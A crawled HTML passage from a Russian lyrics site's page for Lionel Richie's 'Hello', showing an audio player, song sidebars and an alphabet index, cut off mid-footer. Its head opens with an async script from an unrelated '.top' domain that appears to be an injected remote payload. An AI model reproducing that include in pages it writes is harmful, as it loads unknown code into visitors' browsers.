

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/lionel-richie-hello-is-it-me-you-re-looking-for
body_size: 6294
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен исполнителя Lionel Richie  Hello, is it me you're looking for?</title>
	<meta name="description" content="Тексты, слова и стихи песен исполнителя Lionel Richie  Hello, is it me you're looking for?">
	<meta name="keywords" content="Lionel Richie  Hello, is it me you're looking for?, тексты, слова песен, тексты Lionel Richie  Hello, is it me you're looking for?">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	<script src="https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js" type="text/javascript"></script></head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Lionel Richie  Hello, is it me you're looking for?</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/1/2/312ea1c6e02d02b6d9b91dced6d425d8.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lionel-richie-hello-is-it-me-you-re-looking-for_hello-glee-cast-version-feat-jonathan-groff" >Lionel Richie  Hello, is it me you're looking for? - Hello Glee Cast Version feat. Jonathan Groff</a>
						
													<div class="player_audio" id="player_6571" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_6571",time:"209",file:"/listen/6571",auto:"none"});
</script>											</span>
				</li>
					</ul>
	</div>
</article>

	<div class="rel-box">
		<h3>Видеоклипы</h3>
		<div class="row">
												<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lionel-richie-hello-is-it-me-you-re-looking-for_hello-glee-cast-version-feat-jonathan-groff#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/1/2/312ea1c6e02d02b6d9b91dced6d425d8.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lionel-richie-hello-is-it-me-you-re-looking-for_hello-glee-cast-version-feat-jonathan-groff#video">Видеоклип песни Lionel Richie  Hello, is it me you're looking for? - Hello (Glee Cast Version feat. Jonathan Groff)</a>
					</div>
									</div>
	</div>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/детство-это-я-и-ты-2014_музыка-юрий-чичков-слова-михаил-пляцковский" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/f/4/ef42076d19a1c987808d8aab1283b137.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/детство-это-я-и-ты-2014_музыка-юрий-чичков-слова-михаил-пляцковский" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСТВО  - это я и ты 2014 - Музыка Юрий Чичков Слова Михаил Пляцковский</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lionel-richie_hello-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/f/9/df9972219ae4fd2c233d12383e4e7109.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lionel-richie_hello-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Lionel Richie - Hello минус</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lion-king_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b8%d0%b7-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d1%8f-%d0%bb%d1%8c%d0%b2%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/7/2/c72cadb86db7e69254c5a6f77184eb9e.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lion-king_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b8%d0%b7-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d1%8f-%d0%bb%d1%8c%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Lion King - Песня из короля льва</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/к-никольский-гр-воскресенье_мой-друг-художник-и-поэт" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/7/b/47b82730e7458b069561e87427b087d2.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/к-никольский-гр-воскресенье_мой-друг-художник-и-поэт" style="display: table-cell;vertical-align: middle;padding-left: 10px;">К.Никольский гр. Воскресенье - Мой друг художник и поэт</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/linrey_%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d0%be%d0%bc-maxwanted-music-inc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/0/6/f06c899f2d32edcb588a9a27cc8e032f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/linrey_%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d0%be%d0%bc-maxwanted-music-inc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">LinRey - Родительский дом [Maxwanted Music Inc]</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/linllis_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/e/6/ce6c739ee13051116e9ddfa2b9effb80.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/linllis_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">lINllIS - С Днем Рождения, Лина</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/linkin-park-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%82%d1%80%d0%b5%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%bb%d0%b8%d0%bb%d0%b8%d0%b8-%d0%bb%d0%b0%d1%82%d1%8b%d0%bf%d0%be%d0%b2%d0%be%d0%b9_%d1%8f-%d0%b2%d0%bb%d1%8e%d0%b1%d0%bb%d0%b5%d0%bd-%d0%b2-%d0%b1%d0%be%d0%b3%d0%b8%d0%bd%d1%8e-%d0%bf%d0%be%d0%b4-%d0%b8%d0%bc%d0%b5%d0%bd%d0%b8%d0%bc-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/3/d/73d01302f5b359cb6e1c7dc85aed8efd.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/linkin-park-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%82%d1%80%d0%b5%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%bb%d0%b8%d0%bb%d0%b8%d0%b8-%d0%bb%d0%b0%d1%82%d1%8b%d0%bf%d0%be%d0%b2%d0%be%d0%b9_%d1%8f-%d0%b2%d0%bb%d1%8e%d0%b1%d0%bb%d0%b5%d0%bd-%d0%b2-%d0%b1%d0%be%d0%b3%d0%b8%d0%bd%d1%8e-%d0%bf%d0%be%d0%b4-%d0%b8%d0%bc%d0%b5%d0%bd%d0%b8%d0%bc-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin Park-заказной трек для Лилии Латыповой - Я влюблен в богиню под именим СВОБОДА</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/linkin-park-in-the-end-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc_%d0%b3%d0%b4%d0%b5-%d1%82%d0%be-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%b8-linkin-park-in-the-end-cover-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/2/e/c2e7b9380a5c552b405419a52ebc81c3.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/linkin-park-in-the-end-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc_%d0%b3%d0%b4%d0%b5-%d1%82%d0%be-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%b8-linkin-park-in-the-end-cover-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin park In The End на русском. - Где то во времениLinkin Park- In the End cover на русском</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%87%d0%b0%d0%b9-%d0%b2%d0%b4%d0%b2%d0%be%d1%91%d0%bc_%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bb%d0%b8%d1%88%d1%8c-%d0%be%d0%b4%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%bb%d0%bd%d1%8b%d1%88%d0%ba%d0%be-%d0%bc%d0%be%d0%b5-%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d0%b6%d0%b4%d0%b0%d0%bd%d0%bd%d0%be%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/e/8/ee8418947176dcd17e7f1845bd71015f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%87%d0%b0%d0%b9-%d0%b2%d0%b4%d0%b2%d0%be%d1%91%d0%bc_%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bb%d0%b8%d1%88%d1%8c-%d0%be%d0%b4%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%bb%d0%bd%d1%8b%d1%88%d0%ba%d0%be-%d0%bc%d0%be%d0%b5-%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d0%b6%d0%b4%d0%b0%d0%bd%d0%bd%d0%be%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ЧАЙ ВДВОЁМ - ты для меня лишь одна желанная, солнышко мое долгожданное</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/linkin-park-ft-evanescence_wake-me-up-inside" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/d/4/3d4abb8f41e9c2500173e3e2827f2b47.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/linkin-park-ft-evanescence_wake-me-up-inside" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin Park ft. Evanescence - Wake Me Up Inside</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
